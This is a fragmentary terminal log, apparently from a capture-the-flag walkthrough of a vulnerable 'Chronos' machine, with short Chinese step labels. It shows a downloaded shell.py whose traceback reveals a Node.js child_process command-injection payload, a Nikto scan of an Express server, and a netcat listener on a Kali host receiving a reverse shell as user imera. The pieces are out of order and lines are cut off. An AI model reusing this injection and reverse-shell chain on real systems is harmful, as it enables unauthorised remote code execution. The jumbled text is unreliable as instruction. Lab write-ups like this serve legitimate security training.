 0K 100% 35.3M=0s
2024-11-15 16:57:55 (35.3 MB/s) - ‘shell.py’ saved [322/322]
www-data@chronos:/tmp$ ls
ls
shell.py
systemd-private-09d2bbed9fc04bbbbbf7e4f2d1823f16-apache2.service-1Cz9tf
systemd-private-09d2bbed9fc04bbbbbf7e4f2d1823f16-systemd-resolved.service-Xm0Zdd
systemd-private-09d2bbed9fc04bbbbbf7e4f2d1823f16-systemd-timesyncd.service-yc8oPp
www-data@chronos:/tmp$ chmod u+x shell.py
chmod u+x shell.py
www-data@chronos:/tmp$ python shell.py
python shell.py
File "shell.py", line 7
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
^
执行
SyntaxError: invalid syntax
www-data@chronos:/tmp$ python3 shell.py
python3 shell.py
www-data@chronos:/tmp$
+ Server: No banner retrieved
+ /: Retrieved x-powered-by header: Express.
+ /: Retrieved access-control-allow-origin header: *.
+ /: The anti-clickjacking X-Frame-Options header is not present. See:
s/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the
e site in a different fashion to the MIME type. See: https://www.netspa
erabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible di
+ /#wp-config.php#: #wp-config.php# file found. This file contains the
+ 16193 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-11-15 22:47:14 (GMT8) (30 seconds)
+ 2 host(s) tested
监听
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.56.10] from chronos.local [192.168.56.7] 45582
bash: cannot set terminal process group (751): Inappropriate ioctl for
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$